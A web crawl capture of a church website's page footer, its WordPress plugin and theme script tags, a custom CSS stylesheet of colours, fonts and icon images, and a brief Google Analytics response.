																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								Copyright 2013 The Transformation House.  All Right Reserved.							</div> 
							<div class="copyright-scroll-top scroll-top"></div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script><script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.26.2" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/supersub.js?ver=1.0" id="supersub-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/hoverIntent.js?ver=1.0" id="hover-intent-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.transit.min.js?ver=1.0" id="transit-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.easing.js?ver=1.0" id="easing-js"></script>
<script type="text/javascript" id="fancybox-js-extra">
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-media.js?ver=1.0" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/jquery.fancybox-thumbs.js?ver=1.0" id="fancybox-thumbs-js"></script>
<script type="text/javascript" id="contact-form-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/transformationhouse.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-contactform.js?ver=1.0" id="contact-form-js"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/javascript/gdl-scripts.js?ver=1.0" id="gdl-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://transformationhouse.org/wp-content/themes/realchurch-v1-04/style-custom.css?ver=6.6.4
body_size: 20671
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #ffffff; } 
.top-navigation-wrapper{ background-color: #ff884d; } 
.logo-right-text, .logo-right-text a{ color: #ffffff; } 
.search-wrapper input[type="text"]{ color: #cccccc; } 
.search-wrapper input[type="text"]{ background-color: #515151; } 
.search-wrapper input[type="submit"]{ color: #ffffff; } 
.search-wrapper input[type="submit"]{ background: #0a0a0a; } 
div.search-wrapper .gdl-search-form{ background-color: #212121; } 
div.page-title-container .page-title{ color: #ffffff; } 
div.page-title-container .page-caption{ color: #ffffff; } 
div.page-header-overlay{ background-color: #6d6d6d; } 
.sf-menu li a{ color: #ffffff; } 
div.navigation-wrapper{ background-color: #ff884d; } 
div.navigation-wrapper{ border-color: #ff884d; } 
.sf-menu li a:hover{ color: #ffffff; } 
.sf-menu li a:hover{ background-color: #ff6519; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #ffffff; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ background-color: #ff884d; } 
.sf-menu li li{ background-color: #ff884d; } 
.sf-menu *{ border-color: #a0a0a0; } 
.sf-menu li li a, .sf-menu li.current-menu-item li a, .sf-menu li.current-menu-ancestor li a, .sf-menu li li.current-menu-item li a, .sf-menu li.current-post-ancestor li a{ color: #f9f9f9; } 
.sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #1c1c1c; } 
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor a, .sf-menu li li.current-menu-ancestor li.current-menu-item a, .sf-menu li li.current-post-ancestor a{ color: #b5b5b5; } 
h1, h2, h3, h4, h5, h6{ color: #2b2b2b; } 
h3.gdl-header-title{ color: #262626; } 
html{ background-color: #ffffff; } 
body{ color: #505050; } 
a{ color: #0a0a0a; } 
a:hover{ color: #ff884d; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #4f4f4f; } 
.sidebar-wrapper a{ color: #595959; } 
.sidebar-wrapper a:hover{ color: #999999; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #222222; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper #twitter_update_list{ color: #a5a5a5; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
.tagcloud a{ background-color: #f5f5f5; } 
.footer-twitter-wrapper{ background-color: #ff884d; } 
.footer-twitter-wrapper{ color: #ffffff; } 
.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #ededed; } 
.footer-wrapper a:hover{ color: #a8a8a8; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #0a0a0a; } 
.footer-wrapper, .footer-wrapper table th{ color: #2d2d2d; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #ffffff; } 
div.footer-wrapper{ background-color: #ff884d; } 
div.footer-wrapper *{ border-color: #ffffff; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #a3a3a3; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #f4f4f4; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ color: #303030; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #ffffff; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #2d2d2d; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #191919; } 
div.footer-wrapper .copyright-border{ border-top-color: #ffffff; } 
div.footer-wrapper .copyright-border{ border-bottom-color: #ffffff; } 
.copyright-wrapper{ color: #ffffff; } 
div.copyright-scroll-top{ background-color: #4c4c4c; } 
h2.gdl-slider-title{ color: #ffffff; } 
h2.gdl-slider-title{ background-color: #734573; } 
div.gdl-slider-inner-caption{ color: #ffffff; } 
div.gdl-slider-inner-caption{ background: #000000; } 
.ls-kingpower .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
.flex-carousel.carousel-included{ background-color: #000000; } 
div.under-slider-sermon-wrapper{ background-color: #f4f4f4; } 
div.under-slider-sermon .latest-sermon-head{ color: #734573; } 
div.under-slider-sermon .sermon-title a, div.under-slider-sermon .sermon-info{ color: #3d3d3d; } 
h1.stunning-text-title{ color: #ffffff; } 
.stunning-text-caption{ color: #ffffff; } 
.stunning-text-wrapper{ background-color: #0a0000; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #000000; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #ff884d; } 
div.blog-info-wrapper, div.blog-info-wrapper a, div.gdl-blog-full .blog-comment a{ color: #878787; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #ff671b; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #ff884d; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #734573; } 
.portfolio-item .portfolio-context .portfolio-title a{ color: #393939; } 
.portfolio-item .portfolio-context:hover .portfolio-title a{ color: #734573; } 
ul.portfolio-item-filter li a{ color: #111111; } 
.portfolio-item .portfolio-context .portfolio-tag a, .portfolio-item .portfolio-context .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .portfolio-context:hover .portfolio-tag a, .portfolio-item .portfolio-context:hover .portfolio-tag{ color: #aaaaaa; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #000000; } 
div.single-portfolio .port-nav a, div.gdl-carousel-testimonial .testimonial-navigation a, div.event-carousel-wrapper .event-nav, div.gdl-carousel-personnal .personnal-navigation div{ background-color: #f2f2f2; } 
div.upcoming-event-wrapper, div.upcoming-event-wrapper a{ color: #ffffff; } 
div.upcoming-event-wrapper{ background-color: #ff884d; } 
div.upcoming-event-time .time-box{ color: #2d2d2d; } 
div.upcoming-event-time .time-box{ background-color: #ffffff; } 
.event-title a{ color: #282828; } 
.event-info{ color: #ffffff; } 
.event-info{ background-color: #ff884d; } 
.event-info{ border-color: #ffffff; } 
div.single-event .event-info-wrapper{ color: #505050; } 
div.single-event .event-info-wrapper{ background-color: #f4f4f4; } 
div.jp-audio .jp-play-bar, div.jp-audio .jp-volume-bar-value{ background-color: #ff671b; } 
.sermon-title, .sermon-title a{ color: #ff671b; } 
div.sermon-info, div.sermon-info a{ color: #8c8c8c; } 
div.sermon-widget .sermon-title a, div.recent-sermon-widget .sermon-title a{ color: #000000; } 
div.price-item .price-tag{ color: #404040; } 
div.price-item .price-tag .price-suffix{ color: #a5a5a5; } 
div.price-item .price-tag{ background-color: #fafafa; } 
div.price-item .price-tag{ border-color: #ffffff; } 
div.price-item{ color: #868686; } 
div.price-item .price-button{ background-color: #5b5b5b; } 
div.price-item .price-button{ color: #ffffff; } 
div.best-price .price-tag, div.best-price .price-tag .price-suffix{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #734573; } 
div.best-active{ border-top-color: #734573; border-bottom-color: #734573; } 
div.price-item .price-button{ background-color: #734573; } 
div.personnal-item{ background-color: #ffffff; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-thumbnail{ border-color: #734573; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
.personnel-carousel-item-wrapper{ background-color: #f5f5f5; } 
.personnel-carousel-item-wrapper .personnal-name{ color: #252525; } 
.personnel-carousel-item-wrapper{ color: #4e4e4e; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #111111; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ background-color: #eaeaea; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #ff884d; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
h2.column-service-title{ color: #111111; } 
body *{ border-color: #e5e5e5; } 
.scroll-top{ color: #919191; } 
div.blog-media-wrapper, div.column-service-image, div.event-media-wrapper, div.event-map-wrapper, div.sermon-media-wrapper, div.portfolio-media-wrapper{ background-color: #f0f0f0; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #ff671b; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #eaeaea; } 
div.gdl-static-testimonial .testimonial-item{ color: #666666; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #e2e2e2; } 
div.gdl-static-testimonial .testimonial-info{ color: #a8a8a8; } 
.logo-wrapper img{ max-width: 260px; } 
.logo-wrapper{ padding-top: 10px; padding-bottom: 30px; } 
div.logo-right-text{ padding-top: 40px; } 
div.gdl-top-slider{ min-height: 200px; } 
h1.gdl-header-title{ font-size: 21px; } 
div.navigation-wrapper{ font-size: 12px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title{ font-size: 16px; } 
h1{ font-size: 30px; } 
h2{ font-size: 25px; } 
h3{ font-size: 20px; } 
h4{ font-size: 18px; } 
h5{ font-size: 16px; } 
h6{ font-size: 15px; } 
body{ font-family: "Open Sans"; } 
h1, h2, h3, h4, h5, h6{ font-family: "Open Sans"; } 
.gdl-slider-title{ font-family: "Open Sans"; } 
h1.stunning-text-title{ font-family: "Open Sans"; } 
div.navigation-wrapper{ font-family: "Open Sans"; } 
.blog-info-wrapper i, .gdl-blog-medium .blog-tag i, .sermon-data i{ color: #333333; }
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/testimonial-quote.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-left.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/testimonial-quote@2x.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-left@2x.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/nav-right@2x.png); } 
}
div.personnal-widget-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/personnal-widget-right.png); } 
div.custom-sidebar #searchsubmit{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/search-button.png) no-repeat center; } 
div.custom-sidebar ul li{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/dark/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar ul li{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/personnal-widget-right.png); } 
div.copyright-scroll-top{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/copyright-back-to-top.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-left.png); } 
div.gdl-twitter-navigation .next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.copyright-scroll-top{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/copyright-back-to-top@2x.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-left@2x.png); } 
div.gdl-twitter-navigation .next{ background-image: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #595959; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 
.page-id-70 .page-title-container .page-title{display:none;}

div.page-title-container .page-caption
{
font-style:normal;
  font-size: 25px;
  line-height: 25px;
  font-weight: bold;
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 10px;
  display: inline-block;
  text-transform: uppercase;

}
.gdl-footer-2 {width:25%; margin:0 auto; padding-left:50px;  }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
div.gdl-carousel-testimonial .testimonial-navigation, div.event-carousel-wrapper .event-nav-wrapper,
div.gdl-carousel-personnal .personnal-navigation{ background-color: #ffffff; }
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.under-slider-sermon-wrapper{ 
background: -ms-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -moz-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f4f4f4));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f8f8f8, endColorstr=#f4f4f4);
}
div.gdl-carousel-testimonial .testimonial-content{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.single div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.archive div.page-header-wrapper, body.search div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }
body.error404 div.page-header-wrapper{ background-image: url("http://transformationhouse.org/wp-content/uploads/2014/10/Atlanta-Georgia-2.jpg"); }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=704650391&t=pageview&_s=1&dl=https%3A%2F%2Ftransformationhouse.org%2Fprayer-2%2F&ul=en-us%40posix&dt=transformationhouse.org%20%C2%BB%20Prayer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2070998804&gjid=9564580&cid=853322677.1769199256&tid=UA-74861851-1&_gid=1393828315.1769199256&_r=1&_slc=1&z=1786767577
body_size: -453
content:
2,cG-91JWVXCK2N